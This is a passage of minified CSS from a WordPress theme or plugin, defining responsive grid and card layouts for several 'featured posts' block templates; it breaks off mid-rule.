.tpd-template-1>div:first-child>div{flex-basis:50%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child>div:nth-child(2){padding-right:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child>div:nth-child(3){padding-left:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child .tpd-card-main{flex-basis:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child .tpd-card-main .tpd-card>div:first-child{flex-basis:65%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child .tpd-card-main .tpd-card>div:nth-child(2){flex-basis:35%;padding:15px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child .tpd-card-main .tpd-card>div:nth-child(2) .tpd-author{padding-left:0;padding-top:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3){display:flex;flex-wrap:wrap}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3)>div{flex-basis:50%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1.with-ads>div:nth-child(3)>div:first-child{flex-basis:100%;margin-top:15px;order:3;text-align:center}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1.with-ads>div:nth-child(3)>div:nth-child(2){order:1;padding-right:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1.with-ads>div:nth-child(3)>div:nth-child(3){order:2;padding-left:10px}}@media only screen and (min-width:768px)and (max-width:1199px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-1{display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child{grid-column-gap:20px;display:grid;grid-template-columns:70% 1fr;order:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child>.tpd-card-main{grid-row:1/span 2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child .tpd-card{background:#f6f6f6;display:block;margin-bottom:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child .tpd-card h2{padding:6px 0 2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child .tpd-card .tpd-author{padding-bottom:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(2){grid-gap:20px;display:grid;grid-template-columns:1fr 1fr;order:3}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3){grid-gap:20px;display:grid;grid-template-columns:1fr 1fr 1fr;order:2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3) .tpd-card{background:#f6f6f6;display:block;margin-bottom:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3) .tpd-card h2{padding:6px 0 2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3) .tpd-card .tpd-author{padding-bottom:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1 h2{padding:4px 10px 2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1 .tpd-author{padding:2px 10px 8px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1.with-ads>div:nth-child(3)>div:first-child{order:3;text-align:center}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1.with-ads>div:nth-child(3)>div:nth-child(2){order:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1.with-ads>div:nth-child(3)>div:nth-child(3){order:2}}@media only screen and (min-width:1200px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-1{grid-gap:15px;grid-template-columns:50% 1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child{grid-gap:15px;display:grid;grid-template-columns:1fr 1fr;justify-content:space-around}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child>div:first-child{grid-column-end:3;grid-column-start:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child .tpd-card{background:#f6f6f6;display:block;margin-bottom:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child .tpd-card h2{padding:6px 0 2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child .tpd-card .tpd-author{padding-bottom:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(2){grid-gap:10px;display:grid;justify-content:space-around}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(2) .tpd-card{align-content:center;align-items:center;display:flex;flex-wrap:wrap}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(2) .tpd-card+.tpd-card{border-top:1px solid #f3f3f3}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(2) h2{margin-bottom:0;min-height:auto}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3){grid-gap:10px;display:grid;justify-content:space-around}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3) h2{background:transparent;margin-bottom:0;min-height:auto}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3) .tpd-card{background:#f6f6f6;display:block;margin-bottom:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3) .tpd-card h2{padding:6px 0 2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3) .tpd-card .tpd-author{padding-bottom:10px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-2{display:grid}@media only screen and (max-width:639px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-2>div:nth-child(2) .tpd-card{border-top:1px solid #e8e8e8;margin-top:6px;padding-top:6px}}@media only screen and (min-width:640px)and (max-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-2{grid-template-columns:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-2>div:nth-child(2){grid-gap:15px;display:grid;grid-template-columns:1fr 1fr}}@media only screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-2{grid-gap:15px;grid-template-columns:28.4% 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-2>div:first-child{order:2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-2>div:nth-child(2){order:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-2 .tpd-card{background:#f6f6f6;display:block;margin-bottom:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-2 .tpd-card h2{padding:6px 0 2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-2 .tpd-card .tpd-author{padding-bottom:10px}}@media only screen and (min-width:1024px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-2{grid-template-columns:26.4% 1fr}}@media only screen and (min-width:1200px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-2{grid-template-columns:27.6% 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-2>div:nth-child(2){display:grid;grid-template-columns:1fr;justify-content:space-between}.wp-block-tpd-block-tpd-featured-posts .tpd-template-2>div:nth-child(2)>.tpd-card:nth-child(2){align-self:end}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-3{grid-gap:15px;display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:nth-child(2){display:grid}@media only screen and (max-width:639px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:nth-child(2) .tpd-card+.tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:nth-child(2) .tpd-card-main+.tpd-card{border-top:1px solid #e8e8e8;margin-top:6px;padding-top:6px}}@media only screen and (max-width:639px)and (max-width:639px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:nth-child(3) .tpd-card>div:not(.img-container){flex-basis:100%}}@media only screen and (max-width:639px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-3.with-ads>div:nth-child(3){display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-3.with-ads>div:nth-child(3)>div:first-child{align-items:center;display:flex;justify-content:center;margin-top:15px;order:2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-3.with-ads>div:nth-child(3)>div:nth-child(2),.wp-block-tpd-block-tpd-featured-posts .tpd-template-3.with-ads>div:nth-child(3)>div:nth-child(3){display:none}}@media only screen and (min-width:640px)and (max-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:nth-child(2){grid-gap:15px;display:grid;grid-template-columns:1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-3.with-ads>div:nth-child(3){display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-3.with-ads>div:nth-child(3)>div:first-child{margin-top:15px;order:2;text-align:center}.wp-block-tpd-block-tpd-featured-posts .tpd-template-3.with-ads>div:nth-child(3)>div:nth-child(2){order:1}}@media only screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-3{grid-template-columns:35% 35% 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:first-child .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:nth-child(2) .tpd-card{background:#f6f6f6;display:block;margin-bottom:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:first-child .tpd-card h2,.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:nth-child(2) .tpd-card h2{padding:6px 0 2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:first-child .tpd-card .tpd-author,.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:nth-child(2) .tpd-card .tpd-author{padding-bottom:10px}}@media only screen and (min-width:768px)and (max-width:1023px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:first-child{grid-column:1/span 2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-3>div:nth-child(3){grid-gap:20px;display:grid;grid-column:1/span 3;grid-template-columns:1fr 1fr;margin-bottom:30px}}@media only screen and (min-width:1024px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-3{grid-template-columns:50% 1fr 1fr}}@media only screen and (min-width:1200px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-3{grid-template-columns:56.3% 1fr 1fr}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-4{grid-gap:15px;display:grid}@media only screen and (max-width:639px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:first-child{order:2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:first-child .tpd-card+.tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:first-child .tpd-card-main+.tpd-card{border-top:1px solid #e8e8e8;margin-top:6px;padding-top:6px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:nth-child(2){order:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:nth-child(3){order:3}.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:nth-child(3) .tpd-card>div{flex-basis:100%}}@media only screen and (min-width:640px)and (max-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:first-child{grid-gap:15px;display:grid;grid-template-columns:1fr 1fr;order:2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:nth-child(2){order:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:nth-child(3){order:3}}@media only screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:first-child,.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:nth-child(3){display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:first-child .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:nth-child(2) .tpd-card{background:#f6f6f6;display:block;margin-bottom:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:first-child .tpd-card h2,.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:nth-child(2) .tpd-card h2{padding:6px 0 2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:first-child .tpd-card .tpd-author,.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:nth-child(2) .tpd-card .tpd-author{padding-bottom:10px}}@media only screen and (min-width:768px)and (max-width:1023px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-4{grid-template-columns:22.7% 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-4>div:nth-child(3){grid-gap:20px;display:grid;grid-column:1/span 3;grid-template-columns:1fr 1fr;margin-bottom:30px}}@media only screen and (min-width:1024px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-4{grid-template-columns:1fr 50% 1fr}}@media only screen and (min-width:1200px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-4{grid-template-columns:1fr 56.3% 1fr}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5{grid-gap:15px;display:grid}@media only screen and (max-width:639px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(4)>div:last-child{display:none}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5.with-ads>div:nth-child(4){align-items:center;display:flex;justify-content:center}}@media only screen and (max-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:first-child{order:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(3){order:2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(4){order:3}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(2){order:4}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(3),.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(4){display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(3) .tpd-card+.tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(4) .tpd-card+.tpd-card{border-top:1px solid #e8e8e8;margin-top:6px;padding-top:6px}}@media only screen and (min-width:640px)and (max-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-5{grid-template-columns:1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:first-child,.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(2){grid-column:1/span 2}}@media only screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-5{grid-template-columns:1fr 1fr 1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:first-child .img-container a{padding-top:155.5%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:first-child .tpd-card{position:relative}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:first-child .tpd-card a.img-container{padding-bottom:155.5%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:first-child .tpd-card a.img-container .tpd-featured-thumbnail{height:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:first-child .tpd-card a.img-container .tpd-featured-thumbnail img{height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(2),.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(3),.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(4){display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(3) .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(4) .tpd-card{background:#f6f6f6;display:block;margin-bottom:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(3) .tpd-card h2,.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(4) .tpd-card h2{padding:6px 0 2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(3) .tpd-card .tpd-author,.wp-block-tpd-block-tpd-featured-posts .tpd-template-5>div:nth-child(4) .tpd-card .tpd-author{padding-bottom:10px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6 .tpd-card{flex-wrap:wrap}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6 .tpd-card .tpd-excerpt{flex-basis:100%}@media only screen and (max-width:639px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child{margin-bottom:20px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child .tpd-card+.tpd-card{border-top:1px solid #f3f3f3;margin-top:6px;padding-top:6px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2){display:grid;margin-bottom:20px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:not(:last-child){display:none}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2) .tpd-card{display:flex}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2) .tpd-card:not(:last-child)>div{flex-basis:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2) .tpd-card+.tpd-card{border-top:1px solid #f3f3f3}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2) .tpd-card .tpd-card-title{align-content:center;display:flex;flex-wrap:wrap}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2) .tpd-card:last-child{order:-1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(3){display:none}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(3) .tpd-card+.tpd-card{border-top:1px solid #f3f3f3;margin-top:6px;padding-top:6px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6.with-ads>div:nth-child(3){align-items:center;display:flex;justify-content:center}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6.with-ads>div:nth-child(3)>div:nth-child(2){display:none}}@media only screen and (min-width:640px)and (max-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child{display:flex;flex-wrap:wrap;margin-bottom:30px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child>div{flex-basis:50%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child>div:first-child{flex-basis:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child>div:nth-child(2){padding-right:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child>div:nth-child(3){padding-left:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2) .tpd-card:last-child{margin-top:20px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(3){display:flex;flex-wrap:wrap;margin-top:30px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(3)>div{flex-basis:50%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(3)>div:first-child{padding-right:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(3)>div:nth-child(2){padding-left:10px}}@media only screen and (min-width:768px)and (max-width:1099px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-6{grid-gap:15px;display:grid;grid-template-columns:60% 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child{grid-gap:15px;display:grid;grid-template-columns:1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child>div:first-child{grid-column:1/span 2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2){grid-gap:15px;display:grid;grid-column:1/span 2;grid-template-areas:"a      b    thumb" "c      d    thumb" "e      f    thumb";grid-template-columns:1fr 1fr calc(40% - 15px)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:first-child{grid-area:a}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:nth-child(2){grid-area:b}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:nth-child(3){grid-area:c}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:nth-child(4){grid-area:d}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:nth-child(5){grid-area:e}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:nth-child(6){grid-area:f}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:nth-child(7){grid-area:thumb}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child{order:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(3){order:2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2){order:3}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:first-child{-ms-grid-column:1;-ms-grid-row:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:nth-child(2){-ms-grid-column:3;-ms-grid-row:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:nth-child(4){-ms-grid-column:3;-ms-grid-row:3}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:nth-child(6){-ms-grid-column:3;-ms-grid-row:5}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2)>div:nth-child(7){-ms-grid-row-span:5;-ms-grid-column:5;-ms-grid-row:1}}@media only screen and (min-width:1100px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-6{grid-gap:15px;display:grid;grid-template-columns:49.5% 1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child{grid-gap:15px;display:grid;grid-template-columns:1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child>div:first-child{grid-column:1/span 2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child .tpd-card{background:#f6f6f6;display:block;margin-bottom:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child .tpd-card h2{padding:6px 0 2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:first-child .tpd-card .tpd-author{padding-bottom:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2) .tpd-card:last-child{background:#f6f6f6;display:block;margin-bottom:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2) .tpd-card:last-child h2{padding:6px 0 2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2) .tpd-card:last-child .tpd-author{padding-bottom:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(2),.wp-block-tpd-block-tpd-featured-posts .tpd-template-6>div:nth-child(3){display:grid;justify-content:space-around}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card{background-color:initial}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card .tpd-author a,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card .tpd-author a,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card .tpd-author a,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card .tpd-author a,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card .tpd-author a{color:initial}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card .tpd-card_date,.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card .tpd-card_date_mobile,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card .tpd-card_date,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card .tpd-card_date_mobile,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card .tpd-card_date,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card .tpd-card_date_mobile,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card .tpd-card_date,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card .tpd-card_date_mobile,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card .tpd-card_date,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card .tpd-card_date_mobile{color:#fff}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card .tpd-card-title,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card .tpd-card-title,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card .tpd-card-title,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card .tpd-card-title,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card .tpd-card-title{background:rgba(0,0,0,.5);background:linear-gradient(0deg,rgba(0,0,0,.6) 55%,transparent);bottom:0;color:#fff;padding-left:6px;position:absolute;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card .tpd-card-title h2,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card .tpd-card-title h2,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card .tpd-card-title h2,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card .tpd-card-title h2,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card .tpd-card-title h2{padding:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card .tpd-author a,.wp-block-tpd-block-tpd-featured-posts .tpd-template-11 .tpd-card .tpd-author a,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card .tpd-author a,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card .tpd-author a,.wp-block-tpd-block-tpd-featured-posts .tpd-template-9 .tpd-card .tpd-author a{color:#fff}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin) .tpd-card-title{background:rgba(0,0,0,.5);background:linear-gradient(0deg,rgba(0,0,0,.6) 55%,transparent);bottom:0;color:#fff;position:absolute;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin) .tpd-card-title h2{padding:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9:not(.no-margin) .tpd-author a{color:#fff}.wp-block-tpd-block-tpd-featured-posts .tpd-template-7{display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-author a{color:#fff}@media only screen and (max-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-7>div:first-child .tpd-card{margin-bottom:2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-7>div:first-child .tpd-card .img-container a{padding-top:calc(56.25% - 1px)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-7>div:nth-child(2){display:flex}.wp-block-tpd-block-tpd-featured-posts .tpd-template-7>div:nth-child(2) .tpd-card{display:block;flex-basis:50%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-7>div:nth-child(2) .tpd-card:first-child{margin-right:1px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-7>div:nth-child(2) .tpd-card:nth-child(2){margin-left:1px}}@media only screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-7{grid-gap:2px;grid-template-columns:1fr 33.21%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-7>div:nth-child(2) .tpd-card{margin-bottom:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-7>div:nth-child(2) .tpd-card .tpd-card-title{padding:6px 10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-7>div:nth-child(2) .tpd-card+.tpd-card{margin-top:2px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-8{display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-author a{color:#fff}@media(min-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-author{padding-left:0}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card-main .img-container{padding-bottom:66.2%}@media only screen and (max-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-8>div:nth-child(2){grid-gap:2px;display:grid!important;grid-template-columns:1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-8>div:nth-child(2)>.tpd-card:nth-child(3){grid-column:1/span 2}}@media only screen and (max-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-8>div:first-child .tpd-card{margin-bottom:2px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-8>div:first-child .tpd-card .img-container a{padding-top:calc(56.25% - 1px)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-8>div:nth-child(2){display:flex}.wp-block-tpd-block-tpd-featured-posts .tpd-template-8>div:nth-child(2) .tpd-card{display:block;flex-basis:50%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-8>div:nth-child(2) .tpd-card:first-child{margin-right:1px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-8>div:nth-child(2) .tpd-card:nth-child(2){margin-left:1px}}@media only screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-8{grid-gap:2px;grid-template-columns:1fr 28%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card-main .tpd-card .img-container a{padding-top:66.2%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-8>div:nth-child(2) .tpd-card .tpd-card-title{padding:6px 10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-8>div:nth-child(2) .tpd-card+.tpd-card{margin-top:2px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-9{grid-gap:1px;display:grid;grid-template-columns:1fr 